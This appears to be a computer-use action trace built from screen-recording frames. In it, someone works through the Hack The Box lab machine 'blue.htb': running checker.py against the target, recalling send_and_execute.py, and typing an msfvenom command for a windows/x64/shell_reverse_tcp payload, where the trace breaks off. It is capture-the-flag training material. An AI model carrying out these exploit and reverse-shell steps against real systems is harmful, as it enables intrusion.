
mouse_move(675, 545)

View checker.py in nano (empty USERNAME/PASSWORD), rerun it against blue.htb and clear the screen.
text(nano)

text(g)

text(python2 checker.py blue.htb)

key(Return)

Recall send_and_execute.py usage and start msfvenom with payload windows/x64/shell_reverse_tcp.
text(python2 send_and_execute.py)

text(m)

text(sfvenom)

text(-p)

text(w)

text(indows/)

text(x64)

text(/)

text(shel)

text(l_reverse)
